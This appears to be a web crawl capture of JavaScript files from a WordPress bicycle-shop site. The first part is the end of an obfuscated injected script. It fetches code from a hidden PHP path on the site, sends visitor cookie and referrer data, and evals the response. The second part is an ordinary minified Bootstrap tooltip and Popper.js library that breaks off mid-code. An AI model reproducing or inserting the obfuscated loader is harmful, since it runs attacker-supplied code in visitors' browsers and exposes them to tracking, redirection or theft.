        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4
body_size: 11262
content:
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],b):b(a.bootstrap={},a.jQuery)}(this,function(a,b){"use strict";function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(){return e=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},e.apply(this,arguments)}function f(a){var b=!1;return function(){b||(b=!0,window.Promise.resolve().then(function(){b=!1,a()}))}}function g(a){var b=!1;return function(){b||(b=!0,setTimeout(function(){b=!1,a()},na))}}function h(a){var b={};return a&&"[object Function]"===b.toString.call(a)}function i(a,b){if(1!==a.nodeType)return[];var c=getComputedStyle(a,null);return b?c[b]:c}function j(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function k(a){if(!a)return document.body;switch(a.nodeName){case"HTML":case"BODY":return a.ownerDocument.body;case"#document":return a.body}var b=i(a),c=b.overflow,d=b.overflowX;return/(auto|scroll)/.test(c+b.overflowY+d)?a:k(j(a))}function l(a){var b=a&&a.offsetParent,c=b&&b.nodeName;return c&&"BODY"!==c&&"HTML"!==c?-1!==["TD","TABLE"].indexOf(b.nodeName)&&"static"===i(b,"position")?l(b):b:a?a.ownerDocument.documentElement:document.documentElement}function m(a){var b=a.nodeName;return"BODY"!==b&&("HTML"===b||l(a.firstElementChild)===a)}function n(a){return null!==a.parentNode?n(a.parentNode):a}function o(a,b){if(!(a&&a.nodeType&&b&&b.nodeType))return document.documentElement;var c=a.compareDocumentPosition(b)&Node.DOCUMENT_POSITION_FOLLOWING,d=c?a:b,e=c?b:a,f=document.createRange();f.setStart(d,0),f.setEnd(e,0);var g=f.commonAncestorContainer;if(a!==g&&b!==g||d.contains(e))return m(g)?g:l(g);var h=n(a);return h.host?o(h.host,b):o(a,n(b).host)}function p(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",c="top"===b?"scrollTop":"scrollLeft",d=a.nodeName;if("BODY"===d||"HTML"===d){var e=a.ownerDocument.documentElement;return(a.ownerDocument.scrollingElement||e)[c]}return a[c]}function q(a,b){var c=arguments.length>2&&void 0!==arguments[2]&&arguments[2],d=p(b,"top"),e=p(b,"left"),f=c?-1:1;return a.top+=d*f,a.bottom+=d*f,a.left+=e*f,a.right+=e*f,a}function r(a,b){var c="x"===b?"Left":"Top",d="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"],10)+parseFloat(a["border"+d+"Width"],10)}function s(a,b,c,d){return Math.max(b["offset"+a],b["scroll"+a],c["client"+a],c["offset"+a],c["scroll"+a],sa()?c["offset"+a]+d["margin"+("Height"===a?"Top":"Left")]+d["margin"+("Height"===a?"Bottom":"Right")]:0)}function t(){var a=document.body,b=document.documentElement,c=sa()&&getComputedStyle(b);return{height:s("Height",a,b,c),width:s("Width",a,b,c)}}function u(a){return wa({},a,{right:a.left+a.width,bottom:a.top+a.height})}function v(a){var b={};if(sa())try{b=a.getBoundingClientRect();var c=p(a,"top"),d=p(a,"left");b.top+=c,b.left+=d,b.bottom+=c,b.right+=d}catch(m){}else b=a.getBoundingClientRect();var e={left:b.left,top:b.top,width:b.right-b.left,height:b.bottom-b.top},f="HTML"===a.nodeName?t():{},g=f.width||a.clientWidth||e.right-e.left,h=f.height||a.clientHeight||e.bottom-e.top,j=a.offsetWidth-g,k=a.offsetHeight-h;if(j||k){var l=i(a);j-=r(l,"x"),k-=r(l,"y"),e.width-=j,e.height-=k}return u(e)}function w(a,b){var c=sa(),d="HTML"===b.nodeName,e=v(a),f=v(b),g=k(a),h=i(b),j=parseFloat(h.borderTopWidth,10),l=parseFloat(h.borderLeftWidth,10),m=u({top:e.top-f.top-j,left:e.left-f.left-l,width:e.width,height:e.height});if(m.marginTop=0,m.marginLeft=0,!c&&d){var n=parseFloat(h.marginTop,10),o=parseFloat(h.marginLeft,10);m.top-=j-n,m.bottom-=j-n,m.left-=l-o,m.right-=l-o,m.marginTop=n,m.marginLeft=o}return(c?b.contains(g):b===g&&"BODY"!==g.nodeName)&&(m=q(m,b)),m}function x(a){var b=a.ownerDocument.documentElement,c=w(a,b),d=Math.max(b.clientWidth,window.innerWidth||0),e=Math.max(b.clientHeight,window.innerHeight||0),f=p(b),g=p(b,"left");return u({top:f-c.top+c.marginTop,left:g-c.left+c.marginLeft,width:d,height:e})}function y(a){var b=a.nodeName;return"BODY"!==b&&"HTML"!==b&&("fixed"===i(a,"position")||y(j(a)))}function z(a,b,c,d){var e={top:0,left:0},f=o(a,b);if("viewport"===d)e=x(f);else{var g=void 0;"scrollParent"===d?(g=k(j(b)),"BODY"===g.nodeName&&(g=a.ownerDocument.documentElement)):g="window"===d?a.ownerDocument.documentElement:d;var h=w(g,f);if("HTML"!==g.nodeName||y(f))e=h;else{var i=t(),l=i.height,m=i.width;e.top+=h.top-h.marginTop,e.bottom=l+h.top,e.left+=h.left-h.marginLeft,e.right=m+h.left}}return e.left+=c,e.top+=c,e.right-=c,e.bottom-=c,e}function A(a){return a.width*a.height}function B(a,b,c,d,e){var f=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;var g=z(c,d,f,e),h={top:{width:g.width,height:b.top-g.top},right:{width:g.right-b.right,height:g.height},bottom:{width:g.width,height:g.bottom-b.bottom},left:{width:b.left-g.left,height:g.height}},i=Object.keys(h).map(function(a){return wa({key:a},h[a],{area:A(h[a])})}).sort(function(a,b){return b.area-a.area}),j=i.filter(function(a){var b=a.width,d=a.height;return b>=c.clientWidth&&d>=c.clientHeight}),k=j.length>0?j[0].key:i[0].key,l=a.split("-")[1];return k+(l?"-"+l:"")}function C(a,b,c){return w(c,o(b,c))}function D(a){var b=getComputedStyle(a),c=parseFloat(b.marginTop)+parseFloat(b.marginBottom),d=parseFloat(b.marginLeft)+parseFloat(b.marginRight);return{width:a.offsetWidth+d,height:a.offsetHeight+c}}function E(a){var b={left:"right",right:"left",bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(a){return b[a]})}function F(a,b,c){c=c.split("-")[0];var d=D(a),e={width:d.width,height:d.height},f=-1!==["right","left"].indexOf(c),g=f?"top":"left",h=f?"left":"top",i=f?"height":"width",j=f?"width":"height";return e[g]=b[g]+b[i]/2-d[i]/2,e[h]=c===h?b[h]-d[j]:b[E(h)],e}function G(a,b){return Array.prototype.find?a.find(b):a.filter(b)[0]}function H(a,b,c){if(Array.prototype.findIndex)return a.findIndex(function(a){return a[b]===c});var d=G(a,function(a){return a[b]===c});return a.indexOf(d)}function I(a,b,c){return(void 0===c?a:a.slice(0,H(a,"name",c))).forEach(function(a){a.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var c=a.function||a.fn;a.enabled&&h(c)&&(b.offsets.popper=u(b.offsets.popper),b.offsets.reference=u(b.offsets.reference),b=c(b,a))}),b}function J(){if(!this.state.isDestroyed){var a={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};a.offsets.reference=C(this.state,this.popper,this.reference),a.placement=B(this.options.placement,a.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),a.originalPlacement=a.placement,a.offsets.popper=F(this.popper,a.offsets.reference,a.placement),a.offsets.popper.position="absolute",a=I(this.modifiers,a),this.state.isCreated?this.options.onUpdate(a):(this.state.isCreated=!0,this.options.onCreate(a))}}function K(a,b){return a.some(function(a){var c=a.name;return a.enabled&&c===b})}function L(a){for(var b=[!1,"ms","Webkit","Moz","O"],c=a.charAt(0).toUpperCase()+a.slice(1),d=0;d<b.length-1;d++){var e=b[d],f=e?""+e+c:a;if(void 0!==document.body.style[f])return f}return null}function M(){return this.state.isDestroyed=!0,K(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(a){var b=a.ownerDocument;return b?b.defaultView:window}function O(a,b,c,d){var e="BODY"===a.nodeName,f=e?a.ownerDocument.defaultView:a;f.addEventListener(b,c,{passive:!0}),e||O(k(f.parentNode),b,c,d),d.push(f)}function P(a,b,c,d){c.updateBound=d,N(a).addEventListener("resize",c.updateBound,{passive:!0});var e=k(a);return O(e,"scroll",c.updateBound,c.scrollParents),c.scrollElement=e,c.eventsEnabled=!0,c}function Q(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function R(a,b){return N(a).removeEventListener("resize",b.updateBound),b.scrollParents.forEach(function(a){a.removeEventListener("scroll",b.updateBound)}),b.updateBound=null,b.scrollParents=[],b.scrollElement=null,b.eventsEnabled=!1,b}function S(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function T(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function U(a,b){Object.keys(b).forEach(function(c){var d="";-1!==["width","height","top","right","bottom","left"].indexOf(c)&&T(b[c])&&(d="px"),a.style[c]=b[c]+d})}function V(a,b){Object.keys(b).forEach(function(c){!1!==b[c]?a.setAttribute(c,b[c]):a.removeAttribute(c)})}function W(a){return U(a.instance.popper,a.styles),V(a.instance.popper,a.attributes),a.arrowElement&&Object.keys(a.arrowStyles).length&&U(a.arrowElement,a.arrowStyles),a}function X(a,b,c,d,e){var f=C(e,b,a),g=B(c.placement,f,b,a,c.modifiers.flip.boundariesElement,c.modifiers.flip.padding);return b.setAttribute("x-placement",g),U(b,{position:"absolute"}),c}function Y(a,b){var c=b.x,d=b.y,e=a.offsets.popper,f=G(a.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var g=void 0!==f?f:b.gpuAcceleration,h=l(a.instance.popper),i=v(h),j={position:e.position},k={left:Math.floor(e.left),top:Math.floor(e.top),bottom:Math.floor(e.bottom),right:Math.floor(e.right)},m="bottom"===c?"top":"bottom",n="right"===d?"left":"right",o=L("transform"),p=void 0,q=void 0;if(q="bottom"===m?-i.height+k.bottom:k.top,p="right"===n?-i.width+k.right:k.left,g&&o)j[o]="translate3d("+p+"px, "+q+"px, 0)",j[m]=0,j[n]=0,j.willChange="transform";else{var r="bottom"===m?-1:1,s="right"===n?-1:1;j[m]=q*r,j[n]=p*s,j.willChange=m+", "+n}var t={"x-placement":a.placement};return a.attributes=wa({},t,a.attributes),a.styles=wa({},j,a.styles),a.arrowStyles=wa({},a.offsets.arrow,a.arrowStyles),a}function Z(a,b,c){var d=G(a,function(a){return a.name===b}),e=!!d&&a.some(function(a){return a.name===c&&a.enabled&&a.order<d.order});if(!e){var f="`"+b+"`",g="`"+c+"`";console.warn(g+" modifier is required by "+f+" modifier in order to work, be sure to include it before "+f+"!")}return e}function $(a,b){var c;if(!Z(a.instance.modifiers,"arrow","keepTogether"))return a;var d=b.element;if("string"==typeof d){if(!(d=a.instance.popper.querySelector(d)))return a}else if(!a.instance.popper.contains(d))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var e=a.placement.split("-")[0],f=a.offsets,g=f.popper,h=f.reference,j=-1!==["left","right"].indexOf(e),k=j?"height":"width",l=j?"Top":"Left",m=l.toLowerCase(),n=j?"left":"top",o=j?"bottom":"right",p=D(d)[k];h[o]-p<g[m]&&(a.offsets.popper[m]-=g[m]-(h[o]-p)),h[m]+p>g[o]&&(a.offsets.popper[m]+=h[m]+p-g[o]),a.offsets.popper=u(a.offsets.popper);var q=h[m]+h[k]/2-p/2,r=i(a.instance.popper),s=parseFloat(r["margin"+l],10),t=parseFloat(r["border"+l+"Width"],10),v=q-a.offsets.popper[m]-s-t;return v=Math.max(Math.min(g[k]-p,v),0),a.arrowElement=d,a.offsets.arrow=(c={},va(c,m,Math.round(v)),va(c,n,""),c),a}function _(a){return"end"===a?"start":"start"===a?"end":a}function aa(a){var b=arguments.length>1&&void 0!==arguments[1]&&arguments[1],c=ya.indexOf(a),d=ya.slice(c+1).concat(ya.slice(0,c));return b?d.reverse():d}function ba(a,b){if(K(a.instance.modifiers,"inner"))return a;if(a.flipped&&a.placement===a.originalPlacement)return a;var c=z(a.instance.popper,a.instance.reference,b.padding,b.boundariesElement),d=a.placement.split("-")[0],e=E(d),f=a.placement.split("-")[1]||"",g=[];switch(b.behavior){case za.FLIP:g=[d,e];break;case za.CLOCKWISE:g=aa(d);break;case za.COUNTERCLOCKWISE:g=aa(d,!0);break;default:g=b.behavior}return g.forEach(function(h,i){if(d!==h||g.length===i+1)return a;d=a.placement.split("-")[0],e=E(d);var j=a.offsets.popper,k=a.offsets.reference,l=Math.floor,m="left"===d&&l(j.right)>l(k.left)||"right"===d&&l(j.left)<l(k.right)||"top"===d&&l(j.bottom)>l(k.top)||"bottom"===d&&l(j.top)<l(k.bottom),n=l(j.left)<l(c.left),o=l(j.right)>l(c.right),p=l(j.top)<l(c.top),q=l(j.bottom)>l(c.bottom),r="left"===d&&n||"right"===d&&o||"top"===d&&p||"bottom"===d&&q,s=-1!==["top","bottom"].indexOf(d),t=!!b.flipVariations&&(s&&"start"===f&&n||s&&"end"===f&&o||!s&&"start"===f&&p||!s&&"end"===f&&q);(m||r||t)&&(a.flipped=!0,(m||r)&&(d=g[i+1]),t&&(f=_(f)),a.placement=d+(f?"-"+f:""),a.offsets.popper=wa({},a.offsets.popper,F(a.instance.popper,a.offsets.reference,a.placement)),a=I(a.instance.modifiers,a,"flip"))}),a}function ca(a){var b=a.offsets,c=b.popper,d=b.reference,e=a.placement.split("-")[0],f=Math.floor,g=-1!==["top","bottom"].indexOf(e),h=g?"right":"bottom",i=g?"left":"top",j=g?"width":"height";return c[h]<f(d[i])&&(a.offsets.popper[i]=f(d[i])-c[j]),c[i]>f(d[h])&&(a.offsets.popper[i]=f(d[h])),a}function da(a,b,c,d){var e=a.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],g=e[2];if(!f)return a;if(0===g.indexOf("%")){var h=void 0;switch(g){case"%p":h=c;break;case"%":case"%r":default:h=d}return u(h)[b]/100*f}if("vh"===g||"vw"===g){return("vh"===g?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f}return f}function ea(a,b,c,d){var e=[0,0],f=-1!==["right","left"].indexOf(d),g=a.split(/(\+|\-)/).map(function(a){return a.trim()}),h=g.indexOf(G(g,function(a){return-1!==a.search(/,|\s/)}));g[h]&&-1===g[h].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var i=/\s*,\s*|\s+/,j=-1!==h?[g.slice(0,h).concat([g[h].split(i)[0]]),[g[h].split(i)[1]].concat(g.slice(h+1))]:[g];return j=j.map(function(a,d){var e=(1===d?!f:f)?"height":"width",g=!1;return a.reduce(function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,g=!0,a):g?(a[a.length-1]+=b,g=!1,a):a.concat(b)},[]).map(function(a){return da(a,e,b,c)})}),j.forEach(function(a,b){a.forEach(function(c,d){T(c)&&(e[b]+=c*("-"===a[d-1]?-1:1))})}),e}function fa(a,b){var c=b.offset,d=a.placement,e=a.offsets,f=e.popper,g=e.reference,h=d.split("-")[0],i=void 0;return i=T(+c)?[+c,0]:ea(c,f,g,h),"left"===h?(f.top+=i[0],f.left-=i[1]):"right"===h?(f.top+=i[0],f.left+=i[1]):"top"===h?(f.left+=i[0],f.top-=i[1]):"bottom"===h&&(f.left+=i[0],f.top+=i[1]),a.popper=f,a}function ga(a,b){var c=b.boundariesElement||l(a.instance.popper);a.instance.reference===c&&(c=l(c));var d=z(a.instance.popper,a.instance.reference,b.padding,c);b.boundaries=d;var e=b.priority,f=a.offsets.popper,g={primary:function(a){var c=f[a];return f[a]<d[a]&&!b.escapeWithReference&&(c=Math.max(f[a],d[a])),va({},a,c)},secondary:function(a){var c="right"===a?"left":"top",e=f[c];return f[a]>d[a]&&!b.escapeWithReference&&(e=Math.min(f[c],d[a]-("right"===a?f.width:f.height))),va({},c,e)}};return e.forEach(function(a){var b=-1!==["left","top"].indexOf(a)?"primary":"secondary";f=wa({},f,g[b](a))}),a.offsets.popper=f,a}function ha(a){var b=a.placement,c=b.split("-")[0],d=b.split("-")[1];if(d){var e=a.offsets,f=e.reference,g=e.popper,h=-1!==["bottom","top"].indexOf(c),i=h?"left":"top",j=h?"width":"height",k={start:va({},i,f[i]),end:va({},i,f[i]+f[j]-g[j])};a.offsets.popper=wa({},g,k[d])}return a}function ia(a){if(!Z(a.instance.modifiers,"hide","preventOverflow"))return a;var b=a.offsets.reference,c=G(a.instance.modifiers,function(a){return"preventOverflow"===a.name}).boundaries;if(b.bottom<c.top||b.left>c.right||b.top>c.bottom||b.right<c.left){if(!0===a.hide)return a;a.hide=!0,a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1,a.attributes["x-out-of-boundaries"]=!1}return a}function ja(a){var b=a.placement,c=b.split("-")[0],d=a.offsets,e=d.popper,f=d.reference,g=-1!==["left","right"].indexOf(c),h=-1===["top","left"].indexOf(c);return e[g?"left":"top"]=f[c]-(h?e[g?"width":"height"]:0),a.placement=E(b),a.offsets.popper=u(e),a}b=b&&b.hasOwnProperty("default")?b.default:b;for(var ka=function(a){function b(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function c(){return{bindType:h.end,delegateType:h.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}}}function d(){return("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"}}function e(b){var c=this,d=!1;return a(this).one(j.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||j.triggerTransitionEnd(c)},b),this}function f(){h=d(),a.fn.emulateTransitionEnd=e,j.supportsTransitionEnd()&&(a.event.special[j.TRANSITION_END]=c())}function g(b){return b="function"==typeof a.escapeSelector?a.escapeSelector(b).substr(1):b.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}var h=!1,i=1e6,j={TRANSITION_END:"bsTransitionEnd",getUID:function(a){do{a+=~~(Math.random()*i)}while(document.getElementById(a));return a},getSelectorFromElement:function(b){var c=b.getAttribute("data-target");c&&"#"!==c||(c=b.getAttribute("href")||""),"#"===c.charAt(0)&&(c=g(c));try{return a(document).find(c).length>0?c:null}catch(d){return null}},reflow:function(a){return a.offsetHeight},triggerTransitionEnd:function(b){a(b).trigger(h.end)},supportsTransitionEnd:function(){return Boolean(h)},isElement:function(a){return(a[0]||a).nodeType},typeCheckConfig:function(a,c,d){for(var e in d)if(Object.prototype.hasOwnProperty.call(d,e)){var f=d[e],g=c[e],h=g&&j.isElement(g)?"element":b(g);if(!new RegExp(f).test(h))throw new Error(a.toUpperCase()+': Option "'+e+'" provided type "'+h+'" but expected type "'+f+'".')}}};return f(),j}(b),la="undefined"!=typeof window&&"undefined"!=typeof document,ma=["Edge","Trident","Firefox"],na=0,oa=0;oa<ma.length;oa+=1)if(la&&navigator.userAgent.indexOf(ma[oa])>=0){na=1;break}var pa=la&&window.Promise,qa=pa?f:g,ra=void 0,sa=function(){return void 0===ra&&(ra=-1!==navigator.appVersion.indexOf("MSIE 10")),ra},ta=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},ua=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),va=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a},wa=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},xa=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ya=xa.slice(3),za={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Aa={shift:{order:100,enabled:!0,fn:ha},offset:{order:200,enabled:!0,fn:fa,offset:0},preventOverflow:{order:300,enabled:!0,fn:ga,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:ca},arrow:{order:500,enabled:!0,fn:$,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:ba,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:ja},hide:{order:800,enabled:!0,fn:ia},computeStyle:{order:850,enabled:!0,fn:Y,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:W,onLoad:X,gpuAcceleration:void 0}},Ba={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Aa},Ca=function(){function a(b,c){var d=this,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ta(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(d.update)},this.update=qa(this.update.bind(this)),this.options=wa({},a.Defaults,e),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=b&&b.jquery?b[0]:b,this.popper=c&&c.jquery?c[0]:c,this.options.modifiers={},Object.keys(wa({},a.Defaults.modifiers,e.modifiers)).forEach(function(b){d.options.modifiers[b]=wa({},a.Defaults.modifiers[b]||{},e.modifiers?e.modifiers[b]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(a){return wa({name:a},d.options.modifiers[a])}).sort(function(a,b){return a.order-b.order}),this.modifiers.forEach(function(a){a.enabled&&h(a.onLoad)&&a.onLoad(d.reference,d.popper,d.options,a,d.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return ua(a,[{key:"update",value:function(){return J.call(this)}},{key:"destroy",value:function(){return M.call(this)}},{key:"enableEventListeners",value:function(){return Q.call(this)}},{key:"disableEventListeners",value:function(){return S.call(this)}}]),a}();Ca.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ca.placements=xa,Ca.Defaults=Ba;var Da=function(a){var b="tooltip",c="4.0.0",f="bs.tooltip",g="."+f,h=a.fn[b],i=150,j="bs-tooltip",k=new RegExp("(^|\\s)"+j+"\\S+","g"),l={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},m={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},n={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},o={SHOW:"show",OUT:"out"},p={HIDE:"hide"+g,HIDDEN:"hidden"+g,SHOW:"show"+g,SHOWN:"shown"+g,INSERTED:"inserted"+g,CLICK:"click"+g,FOCUSIN:"focusin"+g,FOCUSOUT:"focusout"+g,MOUSEENTER:"mouseenter"+g,MOUSELEAVE:"mouseleave"+g},q={FADE:"fade",SHOW:"show"},r={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},s={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},t=function(){function h(a,b){if(void 0===Ca)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}var t=h.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(b){if(this._isEnabled)if(b){var c=this.constructor.DATA_KEY,d=a(b.currentTarget).data(c);d||(d=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(a(this.getTipElement()).hasClass(q.SHOW))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),a.removeData(this.element,this.constructor.DATA_KEY),a(this.element).off(this.constructor.EVENT_KEY),a(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&a(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var b=this;if("none"===a(this.element).css("display"))throw new Error("Please use show on visible elements");var c=a.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){a(this.element).trigger(c);var d=a.contains(this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var e=this.getTipElement(),f=ka.getUID(this.constructor.NAME);e.setAttribute("id",f),this.element.setAttribute("aria-describedby",f),this.setContent(),this.config.animation&&a(e).addClass(q.FADE);var g="function"==typeof this.config.placement?this.config.placement.call(this,e,this.element):this.config.placement,i=this._getAttachment(g);this.addAttachmentClass(i);var j=!1===this.config.container?document.body:a(this.config.container);a(e).data(this.constructor.DATA_KEY,this),a.contains(this.element.ownerDocument.documentElement,this.tip)||a(e).appendTo(j),a(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ca(this.element,e,{placement:i,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:r.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(a){a.originalPlacement!==a.placement&&b._handlePopperPlacementChange(a)},onUpdate:function(a){b._handlePopperPlacementChange(a)}}),a(e).addClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().on("mouseover",null,a.noop);var k=function(){b.config.animation&&b._fixTransition();var c=b._hoverState;b._hoverState=null,a(b.element).trigger(b.constructor.Event.SHOWN),c===o.OUT&&b._leave(null,b)};ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(this.tip).one(ka.TRANSITION_END,k).emulateTransitionEnd(h._TRANSITION_DURATION):k()}},t.hide=function(b){var c=this,d=this.getTipElement(),e=a.Event(this.constructor.Event.HIDE),f=function(){c._hoverState!==o.SHOW&&d.parentNode&&d.parentNode.removeChild(d),c._cleanTipClass(),c.element.removeAttribute("aria-describedby"),a(c.element).trigger(c.constructor.Event.HIDDEN),null!==c._popper&&c._popper.destroy(),b&&b()};a(this.element).trigger(e),e.isDefaultPrevented()||(a(d).removeClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().off("mouseover",null,a.noop),this._activeTrigger[s.CLICK]=!1,this._activeTrigger[s.FOCUS]=!1,this._activeTrigger[s.HOVER]=!1,ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(d).one(ka.TRANSITION_END,f).emulateTransitionEnd(i):f(),this._hoverState="")},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(b){a(this.getTipElement()).addClass(j+"-"+b)},t.getTipElement=function(){return this.tip=this.tip||a(this.config.template)[0],this.tip},t.setContent=function(){var b=a(this.getTipElement());this.setElementContent(b.find(r.TOOLTIP_INNER),this.getTitle()),b.removeClass(q.FADE+" "+q.SHOW)},t.setElementContent=function(b,c){var d=this.config.html;"object"==typeof c&&(c.nodeType||c.jquery)?d?a(c).parent().is(b)||b.empty().append(c):b.text(a(c).text()):b[d?"html":"text"](c)},t.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},t._getAttachment=function(a){return m[a.toUpperCase()]},t._setListeners=function(){var b=this;this.config.trigger.split(" 